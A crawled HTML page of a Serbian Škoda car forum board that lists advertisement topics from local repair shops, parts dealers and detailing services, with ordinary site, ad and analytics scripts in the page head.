

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.skodaforum.rs/index.php?board=45.0;sort=views;desc
body_size: 12336
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="stylesheet" type="text/css" href="https://forum.skodaforum.rs/Themes/default/css/index.css?fin20" />
	<link rel="stylesheet" type="text/css" href="https://forum.skodaforum.rs/Themes/default/css/responsive.css?fin20" />
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/jquery.js?fin20"></script>
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/superfish.js?fin20"></script>
	<script>
		jQuery(document).ready(function() {
			jQuery("ul.dropmenu").superfish();
		});
	</script>
	<link rel="stylesheet" type="text/css" href="https://forum.skodaforum.rs/Themes/default/css/webkit.css" />
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/script.js?fin20"></script>
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/theme.js?fin20"></script>
	<script type="text/javascript"><!-- // --><![CDATA[
		var smf_theme_url = "https://forum.skodaforum.rs/Themes/default";
		var smf_default_theme_url = "https://forum.skodaforum.rs/Themes/default";
		var smf_images_url = "https://forum.skodaforum.rs/Themes/default/images";
		var smf_scripturl = "https://forum.skodaforum.rs/index.php";
		var smf_iso_case_folding = false;
		var smf_charset = "UTF-8";
		var ajax_notification_text = "Učitavam...";
		var ajax_notification_cancel_text = "Otkaži";
	// ]]></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Reklame: Servisi Usluge Prodaja" />
	<meta name="keywords" content="skoda auto forum" />
	<title>Reklame: Servisi Usluge Prodaja</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="robots" content="noindex" />
	<link rel="canonical" href="https://forum.skodaforum.rs/index.php?board=45.0" />
	<link rel="help" href="https://forum.skodaforum.rs/index.php?action=help" />
	<link rel="search" href="https://forum.skodaforum.rs/index.php?action=search" />
	<link rel="contents" href="https://forum.skodaforum.rs/index.php" />
	<link rel="alternate" type="application/rss+xml" title="Škoda Forum - RSS" href="https://forum.skodaforum.rs/index.php?type=rss;action=.xml" />
	<link rel="index" href="https://forum.skodaforum.rs/index.php?board=45.0" /><!-- nCode Image Resizer -->
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/ncode_imageresizer.js"></script>
	<script language="JavaScript" type="text/javascript"><!-- // -->
	NcodeImageResizer.BBURL = "https://forum.skodaforum.rs/Themes/default/images";
	NcodeImageResizer.MODE = "samewindow";
	NcodeImageResizer.MAXWIDTH = "820";
	NcodeImageResizer.MAXHEIGHT = "1400";
	vbphrase = new Array();
	vbphrase['ncode_imageresizer_warning_small'] = 'Klikni da vidiš punu veličinu';
	vbphrase['ncode_imageresizer_warning_filesize'] = 'Slika je izmenjena. Klikni ovde da vidiš punu veličinu. Original je %1$sx%2$s ima %3$sKB.';
	vbphrase['ncode_imageresizer_warning_no_filesize'] = 'Slika je izmenjena. Klikni ovde da vidiš punu veličinu. Original je %1$sx%2$s.';
	vbphrase['ncode_imageresizer_warning_fullsize'] = 'Klikni za umanjenje.';
	// ]]></script><link rel="stylesheet" type="text/css" href="https://forum.skodaforum.rs/Themes/default/css/LikePosts.css" />
	<link rel="stylesheet" type="text/css" id="pagination_css" href="https://forum.skodaforum.rs/Themes/default/css/pagination.css" />
	<link rel="stylesheet" type="text/css" id="portal_css" href="https://forum.skodaforum.rs/Themes/default/css/portal.css" />
	<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/portal.js?237"></script>
	<script type="text/javascript"><!-- // --><![CDATA[
		var sp_images_url = "https://forum.skodaforum.rs/Themes/default/images/sp";
		var sp_script_url = "https://forum.skodaforum.rs/index.php";
		function sp_collapseBlock(id)
		{
			mode = document.getElementById("sp_block_" + id).style.display == "" ? 0 : 1;
			document.cookie = "sp_block_" + id + "=" + (mode ? 0 : 1);
			document.getElementById("sp_collapse_" + id).src = smf_images_url + (mode ? "/collapse.gif" : "/expand.gif");
			document.getElementById("sp_block_" + id).style.display = mode ? "" : "none";
		}
		window.addEventListener("load", sp_image_resize, false);
	// ]]></script>
        <link href="https://forum.skodaforum.rs/mani1.json" rel="manifest">
        
        <meta name="apple-itunes-app" content="app-id=307880732, affiliate-data=at=10lR7C, app-argument=tapatalk://forum.skodaforum.rs/?location=forum&fid=45&page=1&perpage=25" />
        
	
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
	
<script type="text/javascript">
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
	 var gads = document.createElement("script");
	 gads.async = true;
	 gads.type = "text/javascript";
	 var useSSL = "https:" == document.location.protocol;
	 gads.src = (useSSL ? "https:" : "http:") +
		"//www.googletagservices.com/tag/js/gpt.js";
	 var node = document.getElementsByTagName("script")[0];
	 node.parentNode.insertBefore(gads, node);
  })();
</script>

<script async="async" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script type="text/javascript">
  (function() {
	 var useSSL = "https:" == document.location.protocol;
	 var src = (useSSL ? "https:" : "http:") +
		  "//www.googletagservices.com/tag/js/gpt.js";
	 document.write("<scr" + "ipt src="" + src + ""></scr" + "ipt>");
  })();
</script>

<script data-ad-client="ca-pub-8064277426810975" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot("/163511488/ŠF_Pozicija_1", [[300, 100], [320, 50], [250, 250], [728, 90], [320, 480], [300, 250], [300, 600], [468, 60], [970, 90], [300, 50], [320, 100], [336, 280], [970, 250], [200, 200], [300, 75], [180, 150]], "div-gpt-ad-1644097439095-0").addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot("/163511488/ŠF_Pozicija_2", [[728, 90], [320, 480], [300, 100], [300, 75], [336, 280], [970, 250], [468, 60], [200, 200], [180, 150], [300, 50], [320, 100], [300, 250], [250, 250], [300, 600], [320, 50], [970, 90]], "div-gpt-ad-1677340430486-0").addService(googletag.pubads());    googletag.pubads().enableSingleRequest();    googletag.pubads().collapseEmptyDivs();    googletag.enableServices();  });</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot("/163511488/ŠF_Pozicija_3", [[200, 200], [300, 75], [320, 100], [180, 150], [300, 50], [468, 60], [970, 250], [336, 280], [250, 250], [320, 480], [300, 100], [728, 90], [300, 250], [300, 600], [320, 50], [970, 90]], "div-gpt-ad-1677425798167-0").addService(googletag.pubads());    googletag.pubads().enableSingleRequest();    googletag.pubads().collapseEmptyDivs();    googletag.enableServices();  });</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot("/163511488/ŠF_Pozicija_3_1", [[320, 50], [320, 480], [300, 100], [970, 90], [300, 600], [250, 250], [300, 250], [728, 90], [200, 200], [320, 100], [300, 50], [468, 60], [180, 150], [300, 75], [970, 250], [336, 280]], "div-gpt-ad-1644097735856-0").addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version="2.0";
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,"script",
  "https://connect.facebook.net/en_US/fbevents.js");
  fbq("init", "388350405339146");
  fbq("track", "PageView");
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=388350405339146&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40375085-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7FR8J8GMT0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "G-7FR8J8GMT0");
</script>

</head>
<body>
<div id="wrapper" style="width: 75%">
	<div id="header"><div class="frame">
		<div id="top_section">
			<h1 class="forumtitle">
				<a href="https://forum.skodaforum.rs/index.php"><span class="forum_logo" alt="Škoda Forum"></span></a>
			</h1>
			<img id="upshrink" src="https://forum.skodaforum.rs/Themes/default/images/upshrink.png" alt="*" title="Skupi ili raširi zaglavlje." style="display: none;" />
			<div id="siteslogan" class="floatright">Simply Clever</div>
		</div>
		<div id="upper_section" class="middletext">
			<div class="user">
				<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/sha1.js"></script>
				<form id="guest_form" action="https://forum.skodaforum.rs/index.php?action=login2" method="post" accept-charset="UTF-8"  onsubmit="hashLoginPassword(this, '03e49f3796a001033c9c2fb18503e2c4');">
					<div class="info">Zdravo! <strong><a href="https://forum.skodaforum.rs/index.php?action=login">Uloguj se</a></strong> ili <strong><a href="https://forum.skodaforum.rs/index.php?action=register">Registruj. </a></strong>Novi aktivacioni <strong><a href="https://forum.skodaforum.rs/index.php?action=activate">Email</a></strong>?</div>
					<input type="text" name="user" size="10" class="input_text" />
					<input type="password" name="passwrd" size="10" class="input_password" />
					<select name="cookielength">
						<option value="60">1 čas</option>
						<option value="1440">1 dan</option>
						<option value="10080">1 nedelja</option>
						<option value="43200">1 mesec</option>
						<option value="-1" selected="selected">Zauvek</option>
					</select>
					<input type="submit" value="Prijavljivanje" class="button_submit" /><br />
					<div class="info"></div>
					<input type="hidden" name="hash_passwrd" value="" /><input type="hidden" name="e8cd54163" value="03e49f3796a001033c9c2fb18503e2c4" />
				</form>
			</div>
			<div class="news normaltext">
				<form id="search_form" action="https://forum.skodaforum.rs/index.php?action=search2" method="post" accept-charset="UTF-8">
					<input type="text" name="search" value="" class="input_text" />&nbsp;
					<input type="submit" name="submit" value="Pretraga" class="button_submit" />
					<input type="hidden" name="advanced" value="0" />
					<input type="hidden" name="brd[45]" value="45" /></form>
			</div>
		</div>
		<br class="clear" />
		<script type="text/javascript"><!-- // --><![CDATA[
			var oMainHeaderToggle = new smc_Toggle({
				bToggleEnabled: true,
				bCurrentlyCollapsed: false,
				aSwappableContainers: [
					'upper_section'
				],
				aSwapImages: [
					{
						sId: 'upshrink',
						srcExpanded: smf_images_url + '/upshrink.png',
						altExpanded: 'Skupi ili raširi zaglavlje.',
						srcCollapsed: smf_images_url + '/upshrink2.png',
						altCollapsed: 'Skupi ili raširi zaglavlje.'
					}
				],
				oThemeOptions: {
					bUseThemeSettings: false,
					sOptionName: 'collapse_header',
					sSessionVar: 'e8cd54163',
					sSessionId: '03e49f3796a001033c9c2fb18503e2c4'
				},
				oCookieOptions: {
					bUseCookie: true,
					sCookieName: 'upshrink'
				}
			});
		// ]]></script>
		<span class="ex_open_menu"></span>
		<div id="main_menu">
			<ul class="dropmenu" id="menu_nav">
			<span class="ex_close_menu"></span>
				<li id="button_home">
					<a class="firstlevel" href="https://forum.skodaforum.rs/index.php">
						<span class="last firstlevel">Početna</span>
					</a>
				</li>
				<li id="button_forum">
					<a class="active firstlevel" href="https://forum.skodaforum.rs/index.php?action=forum">
						<span class="firstlevel">Forum</span>
					</a>
				</li>
				<li id="button_help">
					<a class="firstlevel" href="https://forum.skodaforum.rs/index.php?action=help">
						<span class="firstlevel">Pomoć</span>
					</a>
				</li>
				<li id="button_search">
					<a class="firstlevel" href="https://forum.skodaforum.rs/index.php?action=search">
						<span class="firstlevel">Pretraga</span>
					</a>
				</li>
				<li id="button_login">
					<a class="firstlevel" href="https://forum.skodaforum.rs/index.php?action=login">
						<span class="firstlevel">Prijavljivanje</span>
					</a>
				</li>
				<li id="button_register">
					<a class="firstlevel" href="https://forum.skodaforum.rs/index.php?action=register">
						<span class="last firstlevel">Registracija</span>
					</a>
				</li>
			</ul>
		</div>
		<script>
			$( ".ex_open_menu" ).click(function() {
				$( "#main_menu" ).toggle(function() {
				});
			});
			$( ".ex_close_menu" ).click(function() {
				$( "#main_menu" ).toggle(function() {
				});
			});
		</script>
		<br class="clear" />
	</div></div>
	<div id="content_section"><div class="frame">
		<div id="main_content_section">
	<div class="navigate_section">
		<ul>
			<li>
				<a href="https://forum.skodaforum.rs/index.php?action=forum"><span>Škoda Forum</span></a> &#187;
			</li>
			<li>
				<a href="https://forum.skodaforum.rs/index.php?action=forum#c9"><span>Oglasi i Reklama</span></a> &#187;
			</li>
			<li class="last">
				<a href="https://forum.skodaforum.rs/index.php?board=45.0"><span><font color=green>Reklame: Servisi Usluge Prodaja</font></span></a>
			</li>
		</ul>
	</div><center>
<ins class="adsbygoogle"
     style="display:block;min-width:250px;max-width:1200px;width:100%;height:120px"
     data-ad-client="ca-pub-8064277426810975"
     data-ad-slot="4542767162"></ins>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8064277426810975"
     crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
	<table id="sp_main">
		<tr>
			<td id="sp_center">
	<a id="top"></a>
	<div class="pagesection">
		<div class="pagelinks floatleft">Strana: <strong>1</strong> <a class="navPages" href="https://forum.skodaforum.rs/index.php?board=45.25;sort=views;desc">2</a>  <a class="navPages" href="https://forum.skodaforum.rs/index.php?board=45.25">&raquo;</a> &nbsp;&nbsp;<a href="#bot"><strong>Dole</strong></a></div>
		
	</div>
	<div class="tborder topic_table" id="messageindex">
		<table class="table_grid" cellspacing="0">
			<thead>
				<tr class="catbg">
					<th scope="col" class="first_th" width="8%" colspan="2">&nbsp;</th>
					<th scope="col" class="lefttext"><a href="https://forum.skodaforum.rs/index.php?board=45.0;sort=subject">Naslov</a> / <a href="https://forum.skodaforum.rs/index.php?board=45.0;sort=starter">Započeo</a></th>
					<th scope="col" width="14%"><a href="https://forum.skodaforum.rs/index.php?board=45.0;sort=replies">Odgovora</a> / <a href="https://forum.skodaforum.rs/index.php?board=45.0;sort=views">Pregleda <img src="https://forum.skodaforum.rs/Themes/default/images/sort_down.gif" alt="" /></a></th>
					<th scope="col" class="lefttext last_th" width="22%"><a href="https://forum.skodaforum.rs/index.php?board=45.0;sort=last_post">Poslednja poruka</a></th>
				</tr>
			</thead>
			<tbody>
				<tr class="windowbg2 whos_viewing">
					<td colspan="5" class="smalltext">0 članova i 6 gostiju pregledaju ovaj forum.
					</td>
				</tr>
				<tr>
					<td class="icon1 stickybg locked_sticky">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post_locked_sticky.gif" alt="" />
					</td>
					<td class="icon2 stickybg locked_sticky">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/question.gif" alt="" />
					</td>
					<td class="subject stickybg locked_sticky2">
						<div >
							<strong><span id="msg_750"><a href="https://forum.skodaforum.rs/index.php?topic=124.0">Napravite vašu reklamnu stranicu!</a></span></strong>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1" title="Pogledaj profil Karlheinz">Karlheinz</a>
								<small id="pages750"></small>
							</p>
						</div>
					</td>
					<td class="stats stickybg locked_sticky">
						0 Odgovora
						<br />
						5232 Pregleda
					</td>
					<td class="lastpost stickybg locked_sticky2">
						<a href="https://forum.skodaforum.rs/index.php?topic=124.0#msg750"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						02. Maj, 2013. 11:25<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1">Karlheinz</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/veryhot_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_784"><a href="https://forum.skodaforum.rs/index.php?topic=136.0">Moja ŠKODA - Zemun - novi i polovni delovi, servis za Škoda vozila</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=24" title="Pogledaj profil dusko zemun">dusko zemun</a>
								<small id="pages784">&#171; <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=136.0">1</a> <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=136.15">2</a> <span style="font-weight: bold;" onclick="expandPages(this, 'https://forum.skodaforum.rs/index.php?topic=136.%1$d', 30, 120, 15);" onmouseover="this.style.cursor='pointer';"> ... </span><a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=136.120">9</a>  &#187;</small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						122 Odgovora
						<br />
						52813 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=136.120#msg101018"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						04. Jun, 2019. 10:25<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=24">dusko zemun</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_50815"><a href="https://forum.skodaforum.rs/index.php?topic=5881.0">[POPUST 20%] AC NIKOLA - Pančevo - sistemi ubrizgavanja goriva</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1657" title="Pogledaj profil Dobrivoje">Dobrivoje</a>
								<small id="pages50815"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						13 Odgovora
						<br />
						16994 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=5881.0#msg103021"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						05. Avg, 2019. 19:44<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1">Karlheinz</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/veryhot_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_955"><a href="https://forum.skodaforum.rs/index.php?topic=173.0">PRO SHINE - Sr. Mitrovica - detailing, poliranje, voskiranje...</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=56" title="Pogledaj profil rele">rele</a>
								<small id="pages955">&#171; <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=173.0">1</a> <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=173.15">2</a> <span style="font-weight: bold;" onclick="expandPages(this, 'https://forum.skodaforum.rs/index.php?topic=173.%1$d', 30, 60, 15);" onmouseover="this.style.cursor='pointer';"> ... </span><a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=173.60">5</a>  &#187;</small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						70 Odgovora
						<br />
						15932 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=173.60#msg46881"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						28. Mar, 2016. 15:39<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=775">Gohu</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/thumbup.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_66575"><a href="https://forum.skodaforum.rs/index.php?topic=7613.0">[POPUST 10%] Auto Otpad Buca Skoda - Mladenovac - polovni Škoda delovi</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=2740" title="Pogledaj profil Buca Skoda Mladenovac">Buca Skoda Mladenovac</a>
								<small id="pages66575"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						3 Odgovora
						<br />
						13464 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=7613.0#msg100654"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						23. Maj, 2019. 10:47<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1429">Milan03</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/hot_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_6276"><a href="https://forum.skodaforum.rs/index.php?topic=932.0"> 3D Auto Stikeri -  Beograd - nalepnice, privesci...</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=465" title="Pogledaj profil autostikeri">autostikeri</a>
								<small id="pages6276">&#171; <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=932.0">1</a> <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=932.15">2</a> <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=932.30">3</a>  &#187;</small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						34 Odgovora
						<br />
						10998 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=932.30#msg41826"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						02. Jan, 2016. 16:12<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=465">autostikeri</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_51883"><a href="https://forum.skodaforum.rs/index.php?topic=5966.0">[POPUST 20%] Auto Centar Petrović - Niš - servis i delovi</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=36" title="Pogledaj profil mihajloalasp">mihajloalasp</a>
								<small id="pages51883"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						9 Odgovora
						<br />
						8989 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=5966.0#msg146743"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						24. Jul, 2025. 09:35<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=36">mihajloalasp</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/clip.gif" alt="" />
					</td>
					<td class="subject windowbg2">
						<div >
							<span id="msg_87445"><a href="https://forum.skodaforum.rs/index.php?topic=9379.0">HDT - Beograd - Popravka limarije, masiranje lima, bez farbanja</a></span>
							<p>Započeo <a href="https://forum.skodaforum.rs/index.php?action=profile;u=17" title="Pogledaj profil skodaforum.RS">skodaforum.RS</a>
								<small id="pages87445"></small>
							</p>
						</div>
					</td>
					<td class="stats windowbg">
						0 Odgovora
						<br />
						7987 Pregleda
					</td>
					<td class="lastpost windowbg2">
						<a href="https://forum.skodaforum.rs/index.php?topic=9379.0#msg87445"><img src="https://forum.skodaforum.rs/Themes/default/images/icons/last_post.gif" alt="Poslednja poruka" title="Poslednja poruka" /></a>
						29. Maj, 2018. 11:23<br />
						 <a href="https://forum.skodaforum.rs/index.php?action=profile;u=17">skodaforum.RS</a>
					</td>
				</tr>
				<tr>
					<td class="icon1 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/topic/normal_post.gif" alt="" />
					</td>
					<td class="icon2 windowbg">
						<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
					</td>
